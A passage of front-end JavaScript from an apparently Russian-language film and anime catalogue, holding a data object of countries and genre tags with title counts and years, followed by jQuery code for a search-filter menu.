2005, 2004, 2003, 2002, 2000, 1999, 1997, 1995, 1994, 1992, 1991, 1990, 1989, 1984, 1983, 1981, 1978, 1974, 1949, 1945, 1800]}, "su": {"name": "СССР", "count": 54, "years": [1988, 1987, 1986, 1985, 1982, 1981, 1979, 1976, 1975, 1974, 1973, 1971, 1970, 1969, 1968, 1967, 1965, 1961, 1959, 1958, 1955, 1954, 1953, 1939, 1931]}, "tr": {"name": "Турция", "count": 6, "years": [2019, 2017, 2014, 2013, 1800]}, "in": {"name": "Индия", "count": 33, "years": [2024, 2022, 2019, 2018, 2017, 2014, 2013, 2012, 2010, 2009, 2008, 2007, 2006, 2005, 2003, 2002, 2000, 1992]}, "au": {"name": "Австралия", "count": 98, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1998, 1994, 1993, 1992, 1991, 1990, 1988, 1987, 1986, 1985, 1984, 1982, 1981, 1979, 1978, 1977, 1976, 1975, 1973, 1972, 1967, 1955, 1800]}, "hk": {"name": "Гонконг", "count": 12, "years": [2023, 2021, 2019, 2016, 2015, 2013, 2008, 2007, 2004, 1982, 1800]}, "tw": {"name": "Тайвань", "count": 5, "years": [2017, 2013, 2006, 1987, 1983]}, "cn": {"name": "КНР", "count": 122, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2009, 2008, 2005, 2004]}, "br": {"name": "Бразилия", "count": 17, "years": [2024, 2023, 2022, 2020, 2018, 2017, 2016, 2015, 2014, 2013, 2008, 2001]}, "be": {"name": "Бельгия", "count": 69, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2003, 1998, 1994, 1991, 1984, 1978, 1977, 1975, 1972, 1971, 1969, 1968, 1967, 1959]}, "nl": {"name": "Нидерланды", "count": 13, "years": [2024, 2021, 2017, 2014, 2013, 2012, 2011, 2007, 1997, 1978]}, "ph": {"name": "Филиппины", "count": 2, "years": [2010, 2000]}, "se": {"name": "Швеция", "count": 13, "years": [2021, 2020, 2016, 2015, 2014, 2013, 2009, 2004, 1999, 1989, 1978, 1974]}, "dk": {"name": "Дания", "count": 50, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2008, 2006, 2005, 2004, 2003, 2000, 1999, 1993, 1987, 1986, 1985, 1971, 1800]}, "ar": {"name": "Аргентина", "count": 23, "years": [2024, 2020, 2016, 2014, 2013, 2010, 2007, 2006, 2004, 2002, 2000, 1999, 1989, 1987, 1981]}, "pl": {"name": "Польша", "count": 12, "years": [2023, 2022, 2021, 2019, 2011, 2010, 2001, 1988, 1986, 1980, 1800]}, "hu": {"name": "Венгрия", "count": 19, "years": [2023, 2017, 2015, 2010, 2008, 2007, 2001, 1999, 1989, 1988, 1986, 1985, 1984, 1982, 1981, 1973, 1800]}, "za": {"name": "ЮАР", "count": 6, "years": [2023, 2022, 2018, 2015, 2014, 2012]}, "no": {"name": "Норвегия", "count": 25, "years": [2022, 2020, 2019, 2018, 2017, 2015, 2014, 2013, 2011, 2004, 1998, 1994, 1989, 1980, 1978, 1975, 1967, 1966, 1962, 1955, 1951]}, "nz": {"name": "Новая Зеландия", "count": 6, "years": [2027, 2019, 2015, 2012, 2011]}, "kr": {"name": "Южная Корея", "count": 80, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2008, 2007, 2006, 2005, 2003, 1985, 1982, 1979]}, "ch": {"name": "Швейцария", "count": 8, "years": [2018, 2016, 2008, 1996, 1991, 1982, 1978, 1969]}, "ro": {"name": "Румыния", "count": 2, "years": [2014, 1987]}, "ie": {"name": "Ирландия", "count": 28, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2015, 2014, 2013, 2012, 2010, 2008, 2001, 2000, 1991, 1990, 1989, 1988]}, "at": {"name": "Австрия", "count": 4, "years": [2021, 2017, 2011, 2003]}, "cz": {"name": "Чехия", "count": 7, "years": [2022, 2019, 2018, 2016, 2013]}, "cw": {"name": "Чехословакия", "count": 9, "years": [2001, 1988, 1980, 1974, 1973, 1950]}, "ua": {"name": "Украина", "count": 13, "years": [2022, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 1992, 1991, 1987]}, "fi": {"name": "Финляндия", "count": 15, "years": [2025, 2022, 2021, 2020, 2019, 2014, 2013, 2012, 2011, 2010, 2008, 1991, 1800]}, "pt": {"name": "Португалия", "count": 7, "years": [2024, 2018, 2014, 2009, 2005, 2000]}, "bg": {"name": "Болгария", "count": 2, "years": [1988, 1800]}, "th": {"name": "Таиланд", "count": 8, "years": [2019, 2013, 2012, 2011, 2009, 2006]}, "id": {"name": "Индонезия", "count": 8, "years": [2022, 2021, 2020, 2015, 2012, 2011]}, "lu": {"name": "Люксембург", "count": 26, "years": [2023, 2022, 2020, 2018, 2017, 2015, 2014, 2009, 2008, 2005, 2004, 2003, 2002, 2000, 1998, 1996]}, "il": {"name": "Израиль", "count": 3, "years": [2018, 2014, 2012]}, "ir": {"name": "Иран", "count": 4, "years": [2023, 2019, 2018, 2017]}, "kz": {"name": "Казахстан", "count": 4, "years": [2020, 2004, 1967, 1800]}, "co": {"name": "Колумбия", "count": 4, "years": [2021, 2017, 2013, 1800]}, "my": {"name": "Малайзия", "count": 11, "years": [2019, 2018, 2017, 2016, 2014, 2013, 2012, 2004, 1800]}, "is": {"name": "Исландия", "count": 3, "years": [2020, 2018, 1800]}, "cl": {"name": "Чили", "count": 2, "years": [2015, 2013]}, "sg": {"name": "Сингапур", "count": 7, "years": [2021, 2017, 2013, 2012, 2011, 2009, 2006]}, "pe": {"name": "Перу", "count": 5, "years": [2021, 2018, 2012, 2009, 2006]}, "hr": {"name": "Хорватия", "count": 6, "years": [2023, 2018, 2015, 2010, 1997, 1800]}, "by": {"name": "Беларусь", "count": 4, "years": [2023, 2021, 2015, 2012]}, "lt": {"name": "Литва", "count": 2, "years": [2020, 2014]}, "sk": {"name": "Словакия", "count": 6, "years": [2022, 2019, 2018, 2016, 2001]}, "ee": {"name": "Эстония", "count": 3, "years": [2021, 2011, 2008]}, "rs": {"name": "Сербия", "count": 2, "years": [2017, 2014]}, "ae": {"name": "ОАЭ", "count": 3, "years": [2015, 1800]}, "cu": {"name": "Куба", "count": 1, "years": [2014]}, "am": {"name": "Армения", "count": 2, "years": [2022, 2014]}, "pk": {"name": "Пакистан", "count": 3, "years": [2018, 2016, 2015]}, "uy": {"name": "Уругвай", "count": 3, "years": [2017, 2013]}, "gt": {"name": "Гватемала", "count": 1, "years": [2014]}, "lv": {"name": "Латвия", "count": 3, "years": [2019, 2011]}, "uz": {"name": "Узбекистан", "count": 1, "years": [1800]}, "sa": {"name": "Саудовская Аравия", "count": 1, "years": [2015]}, "qa": {"name": "Катар", "count": 1, "years": [2017]}, "cy": {"name": "Кипр", "count": 1, "years": [2014]}, "lb": {"name": "Ливан", "count": 1, "years": [2017]}, "ba": {"name": "Босния и Герцеговина", "count": 1, "years": [2017]}, "ce": {"name": "Сербия и Черногория", "count": 1, "years": [2017]}, "fj": {"name": "Фиджи", "count": 1, "years": [2010]}, "kw": {"name": "Кувейт", "count": 1, "years": [2012]}, "bz": {"name": "Белиз", "count": 1, "years": [2014]}, "zw": {"name": "Зимбабве", "count": 1, "years": [2004]}}, "tag_order": ["hdtv-1080i", "hdtv-720p", "ekranizaciya", "closed", "anime", "be-continued", "hd-2160r", "3d", "komiks", "magi", "sverhsposobnosti", "kosmos", "meha", "kollekciya", "shpiony", "nauchnaya-fantastika", "rezhisserskaya-versiya", "pro-supergeroev", "puteshestviya-vo-vremeni", "romantika", "filmy-pro-srednevekove", "postapokalipsis", "vyzhivanie", "prishelcy", "debyutnyj-film", "marvel", "novogodnie", "roud-muvi", "stimpank", "etti", "vampiry", "syonen", "pro-drugie-planety", "pro-zhivotnyh", "cverhestestvennoe", "pro-robotov", "dinozavry", "pro-rycarej", "parallelnye-miry", "sovetskie-serialy", "shkola", "pro-korabli", "pro-volshebstvo", "pro-puteshestviya", "antiutopiya", "pro-kovboev", "pro-budushee", "angely-i-demony", "sejnen", "pixar", "pro-mutantov", "pro-sobak", "zombi", "kiberpank", "pro-drakonov", "pro-igry", "avangard-i-syurrealizm", "pro-monstrov", "pro-trollej", "pro-kotov", "pro-volshebnyh-sushestv", "pro-medvedej", "pro-piratov", "pro-nindzya", "perevod-goblina", "syodzyo", "genij", "prizraki", "pro-detej", "chyornaya-komediya", "pro-dzhungli", "pro-bogov", "pro-vedm", "pro-elfov", "pro-tajny-drevnosti", "pro-more", "pro-sekretnyh-agentov", "maho-syodzyo", "povsednevnost", "oborotni", "pro-spasenie-mira", "akuly", "pro-podvodnye-lodki", "pro-dobryh-inoplanetyan", "pro-vikingov", "pro-gonki", "pro-loshadej", "pro-afriku", "pro-gnomov", "pro-bogatyrej", "pro-byvshih-voennyh", "pro-samolety", "pro-lvov", "pro-princess", "pro-okean", "tyurma", "pro-tigrov", "pro-titanov", "pro-inoplanetnoe-vtorzhenie", "pro-podrostkov", "pro-volkov", "pro-korolevskie-semi", "camurai", "pro-podvodnyj-mir", "pro-delfinov", "pro-mashiny", "pro-ohotnikov-za-golovami", "pro-zabroshennye-goroda", "pro-iznasilovanie", "pro-samuraev", "pro-mars", "pro-hellouin", "pro-poezda", "pro-fej", "pro-labirinty", "pro-chastnyh-detektivov", "pro-serfing", "pro-dzhina", "pro-geev", "gangstery", "pro-poteryu-pamyati", "pro-tanki", "pro-rusalok", "pro-chernuyu-dyru", "pro-pozharnyh", "pro-malyshej-i-mladencev", "dzyosej", "pro-ptic", "pro-hudozhnikov", "pro-sirot", "razvivayushie", "syonen-aj", "hentaj", "pro-kulinariyu", "pro-obmen-telami"], "tag_items": {"hdtv-1080i": {"name": "HD 1080", "count": 1693, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1971, 1970, 1969, 1968, 1967, 1964, 1963, 1961, 1958, 1955, 1953, 1951, 1935]}, "hdtv-720p": {"name": "HD 720", "count": 1513, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1986, 1985, 1984, 1983, 1982, 1981, 1979, 1978, 1977, 1976, 1974, 1973, 1972, 1970, 1969, 1968, 1967, 1965, 1964, 1963, 1961, 1955, 1953, 1951, 1935]}, "ekranizaciya": {"name": "Экранизация", "count": 230, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1983, 1982, 1981, 1978, 1977, 1976, 1973, 1972, 1969, 1967, 1965, 1964, 1961, 1959, 1953, 1951, 1939]}, "closed": {"name": "Завершён", "count": 1104, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1979, 1978, 1977, 1976, 1974, 1972, 1971, 1968, 1964, 1941]}, "anime": {"name": "Аниме", "count": 1301, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1979, 1978, 1976, 1974, 1972, 1971, 1969, 1968, 1967, 1966, 1963, 1962, 1960, 1959, 1958]}, "be-continued": {"name": "to be continued...", "count": 385, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2000, 1999, 1998, 1997, 1993, 1991, 1974, 1963]}, "hd-2160r": {"name": "HD 2160р", "count": 117, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2004, 2003, 2002, 2001, 1999, 1998, 1995, 1994, 1992, 1963]}, "3d": {"name": "3D", "count": 135, "years": [2022, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2004, 2003, 2002, 2001, 1999, 1995, 1953]}, "komiks": {"name": "Комикс", "count": 84, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2004, 2003, 2001, 1999, 1998, 1997, 1996, 1994, 1993, 1987, 1981, 1977, 1972, 1941]}, "magi": {"name": "Маги и Волшебники", "count": 70, "years": [2025, 2024, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2006, 2005, 2004, 2003, 2002, 1999, 1998, 1991, 1987, 1986, 1983, 1978, 1977, 1963]}, "sverhsposobnosti": {"name": "Сверхспособности", "count": 41, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2015, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2003, 1999, 1998, 1996, 1981, 1941]}, "kosmos": {"name": "Про космос", "count": 28, "years": [2024, 2022, 2021, 2020, 2019, 2016, 2015, 2014, 2008, 2007, 2003, 1999, 1993, 1990, 1985, 1982, 1978, 1974]}, "meha": {"name": "Аниме Меха", "count": 125, "years": [2021, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1979, 1976, 1963]}, "kollekciya": {"name": "Коллекция", "count": 52, "years": [2013, 2011, 2010, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1995, 1989, 1988, 1987, 1986, 1985, 1984, 1981, 1979, 1975, 1973, 1967, 1955, 1953, 1940, 1939, 1935, 1931]}, "shpiony": {"name": "Про шпионов", "count": 5, "years": [2021, 2020, 2019, 2018, 2014]}, "nauchnaya-fantastika": {"name": "Sci-Fi (Научная фантастика)", "count": 2, "years": [2020, 2012]}, "rezhisserskaya-versiya": {"name": "Режиссерская версия", "count": 5, "years": [2014, 2010, 2008, 2007, 2005]}, "pro-supergeroev": {"name": "Про супергероев ", "count": 23, "years": [2024, 2023, 2022, 2021, 2019, 2017, 2015, 2009, 2004, 1996, 1994, 1985]}, "puteshestviya-vo-vremeni": {"name": "Про путешествия во времени", "count": 15, "years": [2021, 2020, 2019, 2018, 2013, 2011, 2007, 2005]}, "romantika": {"name": "Аниме Романтика", "count": 96, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2002, 2001, 2000, 1999, 1998, 1996, 1995, 1994, 1993, 1991, 1989, 1987, 1986, 1981, 1979]}, "filmy-pro-srednevekove": {"name": "Про средневековье", "count": 6, "years": [2015, 2012, 2008, 2007, 1998, 1973]}, "postapokalipsis": {"name": "Постапокалипсис", "count": 19, "years": [2022, 2021, 2020, 2019, 2018, 2015, 2014, 2013, 2010, 2008, 2006, 2003, 1997, 1978, 1977]}, "vyzhivanie": {"name": "Про выживание", "count": 8, "years": [2021, 2020, 2019, 2018]}, "prishelcy": {"name": "Про инопланетян", "count": 16, "years": [2022, 2021, 2020, 2019, 2017, 2014, 2013, 2010, 2008, 1999, 1994]}, "debyutnyj-film": {"name": "Дебютный фильм", "count": 17, "years": [2020, 2019, 2017, 2016, 2009, 2001, 1999, 1995, 1994, 1979, 1973]}, "marvel": {"name": "Marvel", "count": 7, "years": [2024, 2023, 2022, 2021, 2006]}, "novogodnie": {"name": "Новогодние", "count": 33, "years": [2022, 2021, 2020, 2019, 2017, 2016, 2015, 2014, 2012, 2011, 2009, 2008, 2007, 2005, 2004, 2003, 2001, 1996, 1985, 1980, 1964]}, "roud-muvi": {"name": "Роуд-муви", "count": 4, "years": [2019, 2008, 2004]}, "stimpank": {"name": "Стимпанк", "count": 26, "years": [2018, 2017, 2015, 2013, 2012, 2011, 2009, 2006, 2005, 2004, 2003, 2002, 2001, 1998, 1995, 1986, 1983, 1978, 1973, 1972]}, "etti": {"name": "Аниме Этти", "count": 62, "years": [2021, 2019, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2006, 2004, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1990, 1985]}, "vampiry": {"name": "Про вампиров", "count": 24, "years": [2022, 2021, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2007, 2006, 2005, 2001, 2000, 1991]}, "syonen": {"name": "Аниме Сёнэн", "count": 54, "years": [2023, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2008, 2007, 2006, 2005, 2004, 2002, 2001, 1999, 1997, 1996, 1994, 1993, 1992, 1990, 1989, 1987, 1986, 1981, 1966]}, "pro-drugie-planety": {"name": "Про другие планеты", "count": 9, "years": [2024, 2021, 2020, 2019, 2008, 1985]}, "pro-zhivotnyh": {"name": "Про животных", "count": 13, "years": [2024, 2023, 2022, 2021, 2019, 1998]}, "cverhestestvennoe": {"name": "Сверхъестественное", "count": 8, "years": [2021, 2018, 2014, 2013, 2010, 2002]}, "pro-robotov": {"name": "Про роботов", "count": 24, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2011, 2010, 2008, 2004, 1998, 1984, 1982, 1976, 1974]}, "dinozavry": {"name": "Про динозавров", "count": 27, "years": [2023, 2022, 2020, 2019, 2016, 2015, 2009, 2007, 2006, 2005, 2003, 2002, 2001, 2000, 1998, 1997, 1996, 1995, 1994, 1993]}, "pro-rycarej": {"name": "Про рыцарей", "count": 5, "years": [2020, 2017, 1991]}, "parallelnye-miry": {"name": "Параллельные миры", "count": 10, "years": [2023, 2021, 2020, 2019, 2016, 1996]}, "sovetskie-serialy": {"name": "Советские сериалы", "count": 2, "years": [1976, 1973]}, "shkola": {"name": "Аниме Школа", "count": 44, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2001, 1986]}, "pro-korabli": {"name": "Про корабли", "count": 4, "years": [2007, 1979, 1976, 1969]}, "pro-volshebstvo": {"name": "Про волшебство", "count": 3, "years": [2017, 2009, 2007]}, "pro-puteshestviya": {"name": "Про путешествия", "count": 1, "years": [2003]}, "antiutopiya": {"name": "Антиутопия", "count": 8, "years": [2021, 2020, 2017, 2012, 2011, 2006]}, "pro-kovboev": {"name": "Про ковбоев", "count": 3, "years": [2002, 1997, 1995]}, "pro-budushee": {"name": "Про будущее", "count": 9, "years": [2022, 2020, 2019, 2018, 2017, 2004, 2002, 1986]}, "angely-i-demony": {"name": "Ангелы и Демоны", "count": 11, "years": [2019, 2015, 2014, 2011, 2010, 2007, 2006, 2002, 1997, 1990]}, "sejnen": {"name": "Аниме Сэйнэн", "count": 36, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2012, 2011, 2010, 2007, 2006, 2005, 2003, 2002, 1999, 1996, 1982]}, "pixar": {"name": "PIXAR", "count": 34, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2000, 1999, 1998, 1995]}, "pro-mutantov": {"name": "Про мутантов ", "count": 3, "years": [2012, 2009, 2007]}, "pro-sobak": {"name": "Про собак", "count": 10, "years": [2022, 2021, 2020, 2019, 1982]}, "zombi": {"name": "Про зомби", "count": 7, "years": [2024, 2019, 2018, 2017, 2014, 2012, 2010]}, "kiberpank": {"name": "Киберпанк", "count": 18, "years": [2019, 2017, 2015, 2013, 2011, 2010, 2009, 2007, 2006, 2004, 2003, 2002, 1993, 1988]}, "pro-drakonov": {"name": "Про драконов", "count": 13, "years": [2025, 2023, 2021, 2020, 2019, 2018, 1994, 1974]}, "pro-igry": {"name": " про игры", "count": 7, "years": [2025, 2014, 2009, 2008, 2003, 1999, 1996]}, "avangard-i-syurrealizm": {"name": "Авангард и Сюрреализм", "count": 3, "years": [2014, 2004, 1988]}, "pro-monstrov": {"name": "Про монстров", "count": 8, "years": [2021, 2020, 2018, 2017, 2013, 2002]}, "pro-trollej": {"name": "Про троллей", "count": 13, "years": [2024, 2021, 2020, 2019, 2018, 2016, 2014, 2007, 1978]}, "pro-kotov": {"name": "Про котов", "count": 27, "years": [2023, 2022, 2019, 2018, 2017, 2016, 2015, 2010, 2009, 2007, 2002, 1999, 1996, 1991, 1990, 1988, 1986, 1970]}, "pro-volshebnyh-sushestv": {"name": "Про волшебных существ", "count": 1, "years": [2013]}, "pro-medvedej": {"name": "Про медведей", "count": 15, "years": [2022, 2015, 2012, 2010, 2008, 2006, 2003, 1967, 1964]}, "pro-piratov": {"name": "Про пиратов", "count": 4, "years": [2020, 2019, 2015, 1991]}, "pro-nindzya": {"name": "Про ниндзя", "count": 14, "years": [2020, 2018, 2017, 2016, 2012, 2011, 2009, 2007, 2003, 1996, 1994, 1993, 1987, 1985]}, "perevod-goblina": {"name": "Перевод Гоблина", "count": 8, "years": [2009, 2004, 2002, 2001, 1997, 1983]}, "syodzyo": {"name": "Аниме Сёдзё", "count": 26, "years": [2018, 2017, 2016, 2014, 2013, 2012, 2010, 2007, 2006, 2005, 2000, 1998, 1995, 1994, 1993, 1992, 1986]}, "genij": {"name": "Гении", "count": 4, "years": [2010, 2008, 2007, 1994]}, "prizraki": {"name": "Призраки", "count": 7, "years": [2018, 2015, 2013, 2006, 1969]}, "pro-detej": {"name": "Про детей", "count": 1, "years": [2021]}, "chyornaya-komediya": {"name": "Чёрная комедия", "count": 5, "years": [2008, 2007, 2005, 1996]}, "pro-dzhungli": {"name": "Про джунгли", "count": 1, "years": [2020]}, "pro-bogov": {"name": "Про богов", "count": 1, "years": [2021]}, "pro-vedm": {"name": "Про ведьм ", "count": 1, "years": [2021]}, "pro-elfov": {"name": "Про эльфов", "count": 5, "years": [2024, 2020, 2011, 2004]}, "pro-tajny-drevnosti": {"name": "Про тайны древности", "count": 1, "years": [2001]}, "pro-more": {"name": "Про море", "count": 1, "years": [2015]}, "pro-sekretnyh-agentov": {"name": "Про секретных агентов", "count": 1, "years": [2020]}, "maho-syodzyo": {"name": "Аниме Махо-сёдзё", "count": 17, "years": [2023, 2021, 2017, 2014, 2011, 2010, 1998, 1997, 1995, 1994, 1993, 1992, 1990]}, "povsednevnost": {"name": "Аниме Повседневность", "count": 17, "years": [2021, 2020, 2019, 2018, 2017, 2015, 2011, 2010, 2004, 2001, 1979]}, "oborotni": {"name": "Про оборотней", "count": 2, "years": [2017, 2005]}, "pro-spasenie-mira": {"name": "Про спасение мира", "count": 3, "years": [2021, 1994]}, "akuly": {"name": "Про акул", "count": 1, "years": [2017]}, "pro-podvodnye-lodki": {"name": "Про подводные лодки", "count": 2, "years": [1998, 1968]}, "pro-dobryh-inoplanetyan": {"name": "Про добрых инопланетян", "count": 7, "years": [2022, 2020, 2018, 2017, 2015, 2009, 1999]}, "pro-vikingov": {"name": "Про викингов", "count": 4, "years": [2020, 2012, 2010, 2006]}, "pro-gonki": {"name": "Про гонки", "count": 6, "years": [2018, 2017, 2011, 2008, 2006]}, "pro-loshadej": {"name": "Про лошадей", "count": 2, "years": [2021, 2017]}, "pro-afriku": {"name": "Про Африку", "count": 2, "years": [2024, 2019]}, "pro-gnomov": {"name": "Про гномов", "count": 2, "years": [2024, 2017]}, "pro-bogatyrej": {"name": "Про богатырей", "count": 11, "years": [2018, 2017, 2016, 2014, 2012, 2010, 2007, 2006, 2004]}, "pro-byvshih-voennyh": {"name": "Про военных", "count": 2, "years": [2021, 2018]}, "pro-samolety": {"name": "Про самолеты", "count": 3, "years": [2024, 2013]}, "pro-lvov": {"name": "Про львов", "count": 2, "years": [2019, 1994]}, "pro-princess": {"name": "Про принцесс", "count": 5, "years": [2023, 2018, 2017, 2007]}, "pro-okean": {"name": "Про океан", "count": 1, "years": [2020]}, "tyurma": {"name": "Про тюрьму", "count": 1, "years": [2004]}, "pro-tigrov": {"name": "Про тигров", "count": 3, "years": [2003, 1967]}, "pro-titanov": {"name": "Про титанов", "count": 1, "years": [2013]}, "pro-inoplanetnoe-vtorzhenie": {"name": "Про инопланетное вторжение", "count": 1, "years": [1972]}, "pro-podrostkov": {"name": "Про подростков", "count": 1, "years": [2020]}, "pro-volkov": {"name": "Про волков", "count": 2, "years": [2020, 2019]}, "pro-korolevskie-semi": {"name": "Про королевские семьи", "count": 3, "years": [2020, 2012, 1997]}, "camurai": {"name": "Аниме Самураи", "count": 9, "years": [2020, 2013, 2011, 2010, 2009, 2008, 2004, 2003]}, "pro-podvodnyj-mir": {"name": "Про подводный мир", "count": 5, "years": [2017, 2016, 2014, 2013, 2003]}, "pro-delfinov": {"name": "Про дельфинов ", "count": 1, "years": [2009]}, "pro-mashiny": {"name": "Про машины", "count": 1, "years": [2015]}, "pro-ohotnikov-za-golovami": {"name": "Про охотников за головами", "count": 1, "years": [2010]}, "pro-zabroshennye-goroda": {"name": "Про заброшенные города", "count": 2, "years": [2009, 2008]}, "pro-iznasilovanie": {"name": "Про изнасилование", "count": 2, "years": [2015, 1997]}, "pro-samuraev": {"name": "Про самураев", "count": 1, "years": [2010]}, "pro-mars": {"name": "Про Марс", "count": 1, "years": [2011]}, "pro-hellouin": {"name": "Про хэллоуин", "count": 3, "years": [2018, 2010, 2006]}, "pro-poezda": {"name": "Про поезда", "count": 1, "years": [2019]}, "pro-fej": {"name": "Про фей", "count": 1, "years": [2020]}, "pro-labirinty": {"name": "Про лабиринты", "count": 1, "years": [2023]}, "pro-chastnyh-detektivov": {"name": "Про частных детективов", "count": 1, "years": [2018]}, "pro-serfing": {"name": "Про серфинг", "count": 3, "years": [2017, 2007, 2002]}, "pro-dzhina": {"name": "Про джина", "count": 1, "years": [1982]}, "pro-geev": {"name": "Про геев и лесбиянок (ЛГБТ), 18+", "count": 1, "years": [2021]}, "gangstery": {"name": "Про гангстеров", "count": 1, "years": [2015]}, "pro-poteryu-pamyati": {"name": "Про потерю памяти", "count": 2, "years": [2021]}, "pro-tanki": {"name": "Про танки", "count": 1, "years": [2012]}, "pro-rusalok": {"name": "Про русалок", "count": 1, "years": [2015]}, "pro-chernuyu-dyru": {"name": "Про черную дыру", "count": 1, "years": [2002]}, "pro-pozharnyh": {"name": "Про пожарных", "count": 2, "years": [2022, 2014]}, "pro-malyshej-i-mladencev": {"name": "Про малышей и младенцев", "count": 1, "years": [2003]}, "dzyosej": {"name": "Аниме Дзёсэй", "count": 3, "years": [2017, 2009, 2005]}, "pro-ptic": {"name": "Про птиц", "count": 1, "years": [2018]}, "pro-hudozhnikov": {"name": "Про художников", "count": 1, "years": [2020]}, "pro-sirot": {"name": "Про сирот", "count": 1, "years": [2019]}, "razvivayushie": {"name": "Развивающие", "count": 1, "years": [2012]}, "syonen-aj": {"name": "Аниме Сёнэн-ай", "count": 1, "years": [2010]}, "hentaj": {"name": "Аниме Хентай", "count": 1, "years": [2011]}, "pro-kulinariyu": {"name": "Про кулинарию", "count": 1, "years": [2018]}, "pro-obmen-telami": {"name": "Про обмен телами", "count": 1, "years": [2021]}}, "all_years": [2027, 2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1955, 1954, 1953, 1951, 1950, 1949, 1947, 1946, 1945, 1941, 1940, 1939, 1937, 1936, 1935, 1931, 1926, 1800]};
var menu_box = $("#genre_menu");

$(document).ready(function () {
	$("#search_"+menu_data['pages']).attr('checked', true);


	$("#search_form_filter").submit(search_form_filter_submit);
	$("#menu_button").click(search_form_filter_submit);
	$("#search_form_filter input:radio,#hide_viewed" ).change(function() {$("#search_form_filter").submit();});

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1)	$("#hide_viewed").attr('checked', true);
		$('#hide_viewed' ).button();
		$('#search_pages' ).buttonset();
